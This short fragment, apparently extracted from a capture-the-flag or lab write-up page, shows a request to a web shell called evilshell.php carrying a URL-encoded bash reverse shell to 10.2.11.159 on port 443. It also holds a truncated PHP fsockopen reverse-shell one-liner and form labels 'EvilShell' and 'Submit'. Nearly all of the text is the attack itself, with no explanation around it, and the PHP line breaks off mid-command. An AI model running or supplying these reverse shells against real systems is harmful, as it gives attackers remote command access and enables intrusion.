 10.10.201.237/evilshell.php?commandString=bash+-i+>%26+%2Fdev%2Ftcp%2F10.2.11.159%2F443+0>%261
EvilShell
php -r '$sock=fsockopen("10.2.11.159",443);exec("/bin/sh -i <&3 >&3 2>&
Submit